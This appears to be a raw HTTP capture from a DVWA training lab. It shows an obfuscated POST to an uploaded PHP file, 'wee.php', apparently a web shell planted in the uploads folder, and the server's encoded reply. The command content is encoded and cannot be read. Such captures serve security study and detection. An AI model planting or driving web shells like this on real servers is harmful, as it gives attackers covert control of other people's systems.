 POST /dvwa/hackable/uploads/wee.php HTTP/1.1
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Host: 192.168.216.167
User-Agent: Mozilla/5.0 (X11; U; Linux i686; pl; rv:1.8.1) Gecko/20061003 Firefox/2.0 Ubuntu
Connection: close
t{;WCu/O056G$Z`Ya0dca92d53ecS655eP754AACBgYF4IUxMCSWMRc9624f336ca24}Aa1bk'K
%(zox=,HTTP/1.1 200 OK
Date: Sun, 05 Feb 2023 10:12:51 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 60
Connection: close
Content-Type: text/html
NZIk8H6JO8Pexk4oa0dca92d53ecS64BBAQFBzAzMMI1xw==9624f336ca24